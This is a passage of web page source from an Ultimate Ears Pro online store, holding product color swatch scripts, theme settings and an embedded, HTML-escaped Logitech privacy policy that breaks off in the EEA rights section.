SwatchControl["Color"].push({"swatch_option":"Color","title":"Cloud (Grey)","swatch_color":"#e5e6e2"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Dawn (Lilac)","swatch_color":"#c3b4e0"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Eclipse (Midnight Blue)","swatch_color":"#141e28"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Obsidian Black\/Beige","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-black--100x100.png?v=1613703593","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Sapphire Blue\/Pale Grey","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-navy--100x100.png?v=1613703593","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Amber Orange\/Aqua","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-orange--100x100.png?v=1613703593","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Dusty Pink\/Beige","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/STOW-pink--100x100.png?v=1613703592","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Don Pendleton","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/swatch-don-pendleton.png?v=1613703623","swatch_color":""}); </script><style> select[name="options[Color]"]{ display: none!important; }</style><style> :root{--translucent-jet-black-t070-color:rgba(0,0,0,0); --translucent-jet-black-t070-image:url('//pro.ultimateears.com/cdn/shop/files/trans-black--100x100_100x.png?v=1613703542'); --carbon-fiber-e062-image:url('//pro.ultimateears.com/cdn/shop/files/carbon-fiber--100x100_100x.png?v=1613704244'); --dark-dimension-prm71-image:url('//pro.ultimateears.com/cdn/shop/files/PRM71_Dark_Dimension_S_100x.png?v=1743631639'); --jet-black-o070-image:url('//pro.ultimateears.com/cdn/shop/files/jet-black--100x100_100x.png?v=1613704244'); --mother-of-pearl-e108-image:url('//pro.ultimateears.com/cdn/shop/files/mop--100x100_100x.png?v=1613703542'); --clear-t001-image:url('//pro.ultimateears.com/cdn/shop/files/clear--100x100_100x.png?v=1613703542'); --translucent-lucky-red-t032-image:url('//pro.ultimateears.com/cdn/shop/files/trans-red--100x100_100x.png?v=1613703542'); --royal-blue-translucent-t049-image:url('//pro.ultimateears.com/cdn/shop/files/trans-royal-blue--100x100_100x.png?v=1613703542'); --wood-e099-image:url('//pro.ultimateears.com/cdn/shop/files/zebrawood--100x100_100x.png?v=1613703542');--cloud-grey-color:#e5e6e2; --dawn-lilac-color:#c3b4e0; --eclipse-midnight-blue-color:#141e28; --obsidian-black-beige-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-black--100x100_100x.png?v=1613703593'); --sapphire-blue-pale-grey-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-navy--100x100_100x.png?v=1613703593'); --amber-orange-aqua-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-orange--100x100_100x.png?v=1613703593'); --dusty-pink-beige-image:url('//pro.ultimateears.com/cdn/shop/files/STOW-pink--100x100_100x.png?v=1613703592'); --don-pendleton-image:url('//pro.ultimateears.com/cdn/shop/files/swatch-don-pendleton_100x.png?v=1613703623');}</style></section></div>	<script> document.documentElement.className = document.documentElement.className.replace('no-js', 'has-js'); document.body.classList.add('has-js'); var asset_url = "//pro.ultimateears.com/cdn/shop/t/452/assets/image.jpg?v=197036"; var file_url = "//pro.ultimateears.com/cdn/shop/files/image.jpg?v=572502225814440365"; window.base_file_url = file_url.substring(0, file_url.lastIndexOf("/")); window.base_asset_url = asset_url.substring(0, asset_url.lastIndexOf("/")); window.asset_timestamp = asset_url.substring(asset_url.indexOf("?")); window.__webpack_public_path__ = asset_url.substring(0, asset_url.lastIndexOf("/assets/") + 1); window.theme = { strings: { addToCart: "Add to Cart", soldOut: "Sold Out", unavailable: "Unavailable",predictive_search: { products: "Products", collections: "Collections", pages: "Pages", articles: "Articles", show_all: "See All" }}, settings: {"applicable_pages":"coda,ue-comm,custom-iems,ue-premier,homepage-v2-test-pag,audiophiles,default-template,custom-made-pro,find-your-pro,pro-accessories,switch-faceplates,ipx-bluetooth-cable,ipx-superbax-cable-clear,superbax-ipx-cable-with-earloop,aux-mic-cable,ue-buffer-jack,ipx-earloop-black-cable,ipx-earloop-clear-cable,engraved-carrying-case-zest,ue-csx,ue-pro-iems,ue-5,ue-5-pro,ue-6,ue-6-pro,ue-7,ue-7-pro,ue-11,ue-11-pro,ue-18,ue-18-pro,ue-live,ue-reference-remastered,design-your-own,custom-made,pro,csx,dealers-locator,ue-switch-swappable-faceplates,dj,gruvgear,contact-pro","privacy_policy":"\u003cp\u003e\u003cstrong\u003eYOUR PRIVACY \u0026 SECURITY\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLast updated: \u003c\/strong\u003eApril 2024\u003cbr\/\u003eThe previous privacy policy can be viewed \u003cspan style=\"text-decoration:underline\"\u003ehere\u003c\/span\u003e.\u003cstrong\u003e\u003cbr\/\u003e\u003c\/strong\u003e\u003cbr\/\u003eYour privacy is important to Logitech, so we have created this policy to explain how we process your personal information. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eThis Statement of Privacy and Security outlines what types of data we collect, how we use it, and how we protect personal information collected by our products, services, applications (apps), software and other devices.  Logitech is a group of companies working under their parent company; Logitech Europe S.A. The Logitech company that controls your personal data will vary depending on your relationship with us (whether it be as a customer, partner, supplier, contractor or any other relevant relationship).\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003eIf you are using our products with our websites, then the \u003ca href=\"https:\/\/www.logitech.com\/en-us\/legal\/web-privacy-policy.html\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eLogitech Website Privacy Statement\u003c\/span\u003e\u003c\/a\u003e also applies.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eGENERAL\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe sections below detail the types of personal data we collect, how we use it, and how we protect personal information collected by our products, services, apps, software and other devices at Logitech.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eINFORMATION WE COLLECT\u003cbr\/\u003eHOW WE USE INFORMATION\u003c\/span\u003e \u003cbr\/\u003e\u003cspan style=\"text-decoration:underline\"\u003eSHARING AND DISCLOSING INFORMATION\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eCONTROLLING AND ACCESSING INFORMATION\u003c\/span\u003e\u003cbr\/\u003e\u003cspan style=\"text-decoration:underline\"\u003eCHILDREN\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eDATA SECURITY\u003cbr\/\u003eHOW WE STORE AND PROCESS INFORMATION\u003c\/span\u003e\u003cbr\/\u003e\u003cspan style=\"text-decoration:underline\"\u003eADDITIONAL DISCLOSURES FOR CALIFORNIA RESIDENTS\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eSPECIAL INFORMATION FOR EEA\/UK\/CH USERS\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eCHANGES TO THIS STATEMENT\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eOUR PRODUCTS\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe sections below detail the specific personal data we collect for the products and services listed, how we use the personal data collected and the options available to you.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eCreativity and Productivity products\u003cbr\/\u003eCameras and Products\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eLogitech Gaming Products\u003cbr\/\u003eHarmony and related Products\u003cbr\/\u003eLogitech Video Conferencing Products\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eJaybird Products and Services\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"text-decoration:underline\"\u003eUltimate Ears Products and Services\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eINFORMATION WE COLLECT\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe collect data in a variety of ways to improve our products and services:\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eInformation you provide to us\u003c\/strong\u003e \u003cbr\/\u003eThis includes information you provide when you register and set up new products, download software, post on online platforms like forums or communities, respond to a survey, or enter a contest.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eInformation from the use of products and services\u003c\/strong\u003e \u003cbr\/\u003eWhen you use products and services, data may be sent to us such as your hardware model, firmware and operating system version, unique device identifiers and IP address\/location information. Other times, subject to applicable law and your consent where it is required, we may collect data based on your activities including your settings and configurations, usage data, and crash or error data. \u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe may also collect and otherwise process business contact information that you provide to us, or that we collect from your organization, such as our business partners and suppliers when we are doing business and in the context of performing an agreement. Where notice or consent is required for such processing, the organization will notify and obtain such consent from its respective personnel and authorized users. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e[READ MORE]\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe data we receive depends on the products, features and services you use, events in which you may participate, business engagements and other interactions you may have with us. This data can include the following:\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eName and contact data\u003c\/strong\u003e – data like your name, personal or business email address, personal or business postal address, personal or business phone number, user ID and other similar contact data.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eCredentials\u003c\/strong\u003e – passwords, hints, and information used for authentication and account access.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eDemographic data\u003c\/strong\u003e – data like your age, gender, country, and preferred language.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003ePayment data\u003c\/strong\u003e – data needed to process your order if you make purchases through a Logitech website, like your shipping address, products ordered, and contact information. When you buy digital products we process payment data such as the value of transaction, what subscriptions you purchased and, if applicable, your Paypal, WeChat, AliPay or Stripe ID. We do not collect payment or credit card numbers. \u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eUsage data\u003c\/strong\u003e – data about how you and your device interact with us and our products, like:\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eproduct use data\u003c\/strong\u003e – the features you use, actions you take, and activities you perform, like button presses, interactions with an app, or time spent listening to a speaker;\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003edevice data\u003c\/strong\u003e – data about your device and the network you use to connect to our products, including the operating systems and other software on your device, device identifiers, and regional and language settings; \u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eother product data\u003c\/strong\u003e – information from other devices and software, like stereo, home automation, and television product information, cable provider information;\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eerror reports and performance data\u003c\/strong\u003e – the type or severity of the problem, details of the software or hardware related to an error, the contents of files you were using when an error occurred, and data about other software on your device; and\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003esupport data\u003c\/strong\u003e – information about you and your hardware, software, and details about the incident, authentication data, your communications with us, data about the machine and the application you were using, and system, registry, and configuration data.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eInterests and favorites\u003c\/strong\u003e – your music preferences, programmed activities or routines, channels and radio stations, and services you use.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eContacts and relationships\u003c\/strong\u003e – contacts and relationships if you use a product that supports multi-user, community and sharing functionality.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eLogitech Accounts (Guest and Logi ID)\u003c\/strong\u003e – there are different options available to create an account, depending on the product or service and your choice. You may decide not to create an account, but provide details as a guest. In this case, we may only collect limited information, such as your name, email address and shipping address. You may decide to create a personal Logitech account called Logi ID on our website. In this case, we may also collect information such as your name, email address, telephone number, shipping address and it will optimize your experience. For example, it may enable improved personalization and allow you to save and recall settings, configurations, and history. We will assign a unique ID number to your account and information. When you sign into your account, we may collect information about your session, including a record of your sign-in, date and time, the product you signed into, the number assigned to your account, and a unique identifier assigned to your device, your IP address, your operating system and browser version. In general, when you sign into your account, you will stay signed in until you sign out. \u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eSocial Logins \u003c\/strong\u003e- When you use a third party service such as Apple, Facebook, Google or Twitch to log in, we process the personal data that you have agreed to share via the third party platform in question. Please review the privacy notices presented to you by these third party services when linking your accounts for details on the information Logitech receives.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eLocation data\u003c\/strong\u003e - Some products use location data for purposes like time\/date and language preferences or for the purpose of legal compliance. Data we may collect about your location can be either precise or imprecise. Precise location data can be your home or work address information or Global Position System data, which we may collect when you enable location-based products or features. Imprecise location data may include a location derived from your Wi-Fi or IP address or data that indicates where you are located with less precision, like a city or region.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eContent\u003c\/strong\u003e - We may collect information about the content of your files and communications when necessary to provide you with the products you use. We also may collect the content of messages you send to us, like feedback and product reviews you write, or questions and information you provide for customer support. We may contact you to understand your satisfaction with a product or service. When you contact us, phone conversations or chat sessions with representatives may be monitored and recorded subject to applicable law and your consent where it is required.\u003c\/li\u003e\u003c\/ul\u003e\u003ch2\u003e\u003cstrong\u003eProduct tester data\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you sign up to become a Logitech product or service tester, we may collect information about you. We use this data to invite you to become a tester, and we use your feedback to develop and improve our products and services. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003cbr\/\u003e\u003cbr\/\u003eExamples of the information we collect includes:\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003ethe categories of products and services you are interested in;\u003c\/li\u003e\u003cli\u003einformation in your product tester application;\u003c\/li\u003e\u003cli\u003eyour testing activity, product data, device data, and diagnostic data;\u003c\/li\u003e\u003cli\u003evideo and\/or audio recordings if they were part of the testing you participated in;\u003c\/li\u003e\u003cli\u003eshipment\/fulfillment data;\u003c\/li\u003e\u003cli\u003eyour feedback and review about the tested products and services.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eUnless otherwise communicated to you when you sign up for our testing program, we process this data for the purpose of entering into or performing the contract between you and Logitech. \u003cbr\/\u003e\u003cstrong\u003e\u003cbr\/\u003eHOW WE USE INFORMATION\u003c\/strong\u003e\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe use the data we collect: \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e(1) to operate our business and provide, improve, and personalize our products and services, and\u003c\/p\u003e\u003cp\u003e(2) to send communications, including promotions, account information, security updates, and product information.\u003c\/p\u003e\u003cp\u003eWe may analyze this data, including your personal information, to give you a more seamless, consistent, and personalized experience. We will always do so subject to applicable law and your consent where it’s required. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProviding and improving our products and services\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe use data to provide and improve our products and to perform essential operations. This includes operating and using the products, maintaining and improving their performance, and using data to research, develop new features, and provide customer support. Example uses include:\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eProviding the Product or Service\u003c\/strong\u003e\u003cbr\/\u003eWe use data to ensure our products operate as intended and expected. Our products may have personalized features and recommendations that enhance your productivity and enjoyment, and tailor your experiences based on your activities, interests, and location.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eCustomer Satisfaction\u003c\/strong\u003e\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWe use data to understand your satisfaction with the product or service.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eCustomer Support\u003c\/strong\u003e\u003cbr\/\u003eWe use data to diagnose product problems, repair customers' devices, and provide other customer care and support services.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eProduct Activation and Registration\u003c\/strong\u003e\u003cbr\/\u003eWe use device and application version, location, and unique device, network and identifiers and other data to activate and register products.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eProduct Improvement\u003c\/strong\u003e \u003cbr\/\u003eWe use data to improve our products, add new features or capabilities, report errors, improve security, determine what new features to prioritize, and improve efficiency.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eSecurity, Safety and Dispute Resolution\u003c\/strong\u003e\u003cbr\/\u003eWe use data to protect the security and safety of our products and our users, to detect and prevent fraud, and to resolve disputes and enforce our agreements. For example, we may use data to determine which products need security patches or analyze patterns in data that allow us to develop new security features.\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eBusiness Operations\u003cbr\/\u003e\u003c\/strong\u003eWe may use pseudonymous and aggregated data to create statistics and analysis. For example, financial and product reports are created to analyze performance in a given sector or region.\u003c\/li\u003e\u003cli\u003e\u003cstrong\u003eMarketing communications \u003cbr\/\u003e\u003c\/strong\u003eIf you have opted in or we have a legitimate interest under applicable law, we may send you information about our products and services by email or telephone, including information about new product features, releases, promotions, and announcements. You can opt out at any time by clicking the ‘unsubscribe’ link in the marketing emails or visiting \u003ca href=\"http:\/\/www.logitech.com\/subscribe.\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ethis page\u003c\/span\u003e\u003c\/a\u003e. Subject to applicable law and your consent where it’s required, we may also use cookies or tracking technology to determine the effectiveness of our communications – for example, to determine, in the aggregate, how many people open our emails. We may also send emails to remind you about items left in your online shopping cart, update you or inquire about a service or repair request, or to tell you that you need to take action to keep your account active.\u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eSupport Communications\u003c\/strong\u003e\u003cbr\/\u003eWe may contact you by email or other means to inform you when a subscription is ending or to let you know when security updates are available.\u003c\/li\u003e\u003c\/ul\u003e\u003ch1\u003e\u003cstrong\u003eSHARING AND DISCLOSING INFORMATION\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe do not sell your personal data. \u003c\/p\u003e\u003cp\u003eWe may share your personal data with your consent or to complete a transaction or provide a product or service you requested or authorized. We also share personal data among our controlled affiliates and subsidiaries for the purposes described in this policy and when required by law. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe may share personal data with vendors or agents working on our behalf for the purposes described in this statement. For example, companies hired to provide customer service support or assist in protecting and securing our systems and services may need access to personal data to provide those functions.\u003c\/p\u003e\u003cp\u003eThese companies must abide by our data protection and security requirements and are not allowed to use personal data they receive from us for any other purpose. We may also disclose personal data to another company if we plan to merge with or be acquired by that business. This may include any organization involved in a merger, transfer, or sale of our assets or business.\u003c\/p\u003e\u003cp\u003eIf you post information in public areas in our products and services, like communities, forums, or blogs, it will be available to the public and we may reuse and republish it at our discretion and in line with our Terms of Use.\u003c\/p\u003e\u003cp\u003eFinally, we will access, transfer, disclose, and preserve personal data, including your content, when we have a good faith belief that doing so is necessary to:\u003c\/p\u003e\u003col\u003e\u003cli\u003ecomply with law or respond to a legal process, like national security requirements, law enforcement or other government agencies;\u003c\/li\u003e\u003cli\u003eprotect our customers, for example, to prevent spam or attempts to defraud our users, or to help prevent loss of life or serious injury;\u003c\/li\u003e\u003cli\u003emaintain the security of our products, including to prevent or stop an attack on our systems or networks; and\u003c\/li\u003e\u003cli\u003eprotect your or our legal rights or as required by law or orders from a court or government agency.\u003c\/li\u003e\u003c\/ol\u003e\u003cp\u003e\u003cstrong\u003eInformation provided by you to third parties\u003cbr\/\u003e\u003c\/strong\u003eWe are not responsible for information provided by you to third parties, and that information is not subject to this policy. You assume all privacy, security, and other risks with providing information, including personal information, to third parties. To understand the privacy protections from third parties, you should refer to their privacy policies, if any.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCONTROLLING AND ACCESSING INFORMATION\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eYou can direct us to update, delete, or deactivate certain information pertaining to you. You can also request that we remove your personal information from the blog, community forums, or other public areas within our control.\u003cstrong\u003e \u003c\/strong\u003eIf we cannot remove certain personal information, we will let you know why.\u003c\/p\u003e\u003cp\u003eYou can unsubscribe from marketing emails from us by following the instructions in the email you received or at the \u003ca href=\"http:\/\/www.logitech.com\/subscribe\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esubscription management page\u003c\/span\u003e\u003c\/a\u003e on our website. We try to respond to requests to review information we have on file within 30 days of receiving a request.\u003c\/p\u003e\u003cp\u003eYou can “opt-out” of having your personal information used for certain purposes whenever we ask for this information. If you have questions, comments or would like to make a request about your data or our privacy statement or data practices, please contact us at \u003ca href=\"http:\/\/support.logitech.com\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esupport.logitech.com\/response-center\u003c\/span\u003e\u003c\/a\u003e or through the following methods:\u003c\/p\u003e\u003cp\u003ePhone: +1 646-454-3200\u003c\/p\u003e\u003cp\u003eContact: \u003ca href=\"http:\/\/support.logitech.com\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esupport.logitech.com\/response-center\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003cp\u003ePostal Mail: Logitech Privacy Officer, 3930 North First Street, San Jose, CA 95134 USA\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eIf you are not satisfied with our response, you can refer your privacy complaint or dispute to the state or national data protection authority in your jurisdiction.\u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eCHILDREN\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe do not knowingly collect or maintain information about persons under 13 years of age. If we learn that information about persons under 13 years of age has been collected on or through Logitech sites, we will take appropriate steps to delete this information. If you are the parent or legal guardian of a child under 13 years of age who has registered for an account or service on our sites, please contact us using the contact information below to have that child’s account or service terminated and personal information deleted.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eDATA SECURITY\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe are committed to the protection of your personal information. We use a variety of security technologies and procedures, including TLS encryption, to help protect your personal information from unauthorized access, use, or disclosure.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eHOW WE STORE AND PROCESS INFORMATION\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe will retain your personal data for as long as:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eyou use our products or services;\u003c\/li\u003e\u003cli\u003eyour account is active;\u003c\/li\u003e\u003cli\u003eneeded to provide you services; \u003c\/li\u003e\u003cli\u003ewe are legally required to; \u003c\/li\u003e\u003cli\u003eto resolve disputes, and\u003c\/li\u003e\u003cli\u003eto enforce our agreements.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003ePersonal data that is no longer required to be retained will be deleted at regular intervals. \u003cbr\/\u003e\u003cbr\/\u003ePersonal information collected by us may be stored and processed in the United States or in any other country we or our affiliates or service providers maintain facilities. \u003cbr\/\u003e\u003cbr\/\u003eWe take steps to ensure that the data we collect is processed as described in this statement and according to the law wherever the data is located. \u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eADDITIONAL DISCLOSURES FOR CALIFORNIA RESIDENTS\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eUnder the California Consumer Privacy Act of 2018, as amended, including by the California Privacy Rights Act of 2020 (together, CCPA), California residents have specific rights around Logitech's collection, use, and sharing of their personal information. We do not sell your personal information, and we will not do so in the future without providing you with notice and an opportunity to opt-out. If you require this notice in an alternative format, please email \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e or call our toll-free number +1 800 711 8156.  \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003eLogitech collects and uses various types of personal information when you use its products and services, which are described within the Logitech Product and Web Privacy Policies.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eLogitech shares personal data with third parties for business purposes.  Specifically, here are the seven categories of activities for which we share data for business purposes:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eAuditing\u003c\/li\u003e\u003cli\u003eSecurity\u003c\/li\u003e\u003cli\u003eDebugging and Technical Troubleshooting\u003c\/li\u003e\u003cli\u003eShort term, transient use (personal information is not disclosed to third parties and it is not used to build profiles)\u003c\/li\u003e\u003cli\u003ePerforming Services\u003c\/li\u003e\u003cli\u003eInternal Research\u003c\/li\u003e\u003cli\u003eTesting or Product\/Service Improvement\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003eIf you are a resident of California, you have the right to request to know what personal information has been collected about you, how we use, share and disclose it, and to access that information. You also have the right to request that we delete your personal information, though exceptions under the CCPA may allow us to retain and use certain personal information. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe do not sell your personal information. In limited circumstances we share your personal information for advertising. You can “opt-out” of having your personal information used for this purpose by contacting us at \u003ca href=\"http:\/\/support.logitech.com\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003esupport.logitech.com\/response-center\u003c\/span\u003e\u003c\/a\u003e.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eYou can learn more about how to submit a data rights request through contact details located within this policy. You may also send your request by email to \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e or call our toll-free number +1 800 711 8156. An agent may submit a request on your behalf, but you must provide proof that the agent is authorized to do so by providing the agent with a signed letter giving permission to submit a request on your behalf and you must confirm that authorization directly with us by sending an email to \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe will not discriminate against you for exercising your rights under the CCPA. Unless permitted by the CCPA, we will not deny you goods or services, charge different prices or rates, or provide a different service level for exercising your privacy rights. However, we may offer certain financial incentives permitted by the CCPA that can result in different prices, discounts or quality levels. Any incentive we offer will reasonably relate to your personal information and will only be collected or processed with your consent. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eCalifornia’s Shine the Light Law\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eSeparate from the CCPA, California’s Shine the Light law gives California residents the right to ask companies what personal information they share with third parties for those third parties’ direct marketing purposes. We do not disclose your personal information to third parties for the purpose of directly marketing their goods or services to you unless you request it. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eSPECIAL INFORMATION FOR EEA\/UK\/CH USERS\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eThis section provides information for users in the European Economic Area (EEA), the United Kingdom (UK) and Switzerland (CH) whose personal data is processed by Logitech in the EEA, the UK or Switzerland.\u003cstrong\u003e [READ MORE]\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/strong\u003eThe information you provide may be transferred or accessed by Logitech entities around the world as described in this policy. \u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eLegal bases for processing\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWe process personal data for one or more of the following reasons:\u003c\/p\u003e\u003col\u003e\u003cli\u003e\u003ch3\u003e\u003cstrong\u003eTo provide you with products or services you request\u003c\/strong\u003e\u003c\/h3\u003e\u003c\/li\u003e\u003c\/ol\u003e\u003cp\u003eWe need to activate and register products, ensure products and services you use are working as they should, maintain products, answer questions and requests from you, and provide customer support under warranty or service contract.\u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e2. For Logitech’s legitimate interests \u003c\/strong\u003e\u003c\/h3\u003e\u003cp\u003eWe need to detect and prevent fraud and protect and defend the rights or property of other customers or third parties, or our own rights and interests. We consider your data protection interests when we do so and redact personal information as much as practicable.\u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e3. To meet Logitech’s legal obligations\u003c\/strong\u003e\u003c\/h3\u003e\u003cp\u003eWe may need to comply with EU law, EU Member State laws, UK law, Swiss law, regulatory requirements, and respond to lawful requests, court orders, and legal process.\u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e4. With consent\u003c\/strong\u003e\u003c\/h3\u003e\u003cp\u003eLogitech uses some personal data based on consent. For example, we process usage data to conceive new products and services, and improve functionality, security and safety. We also use data with your consent for our direct marketing communications. \u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eYour rights and 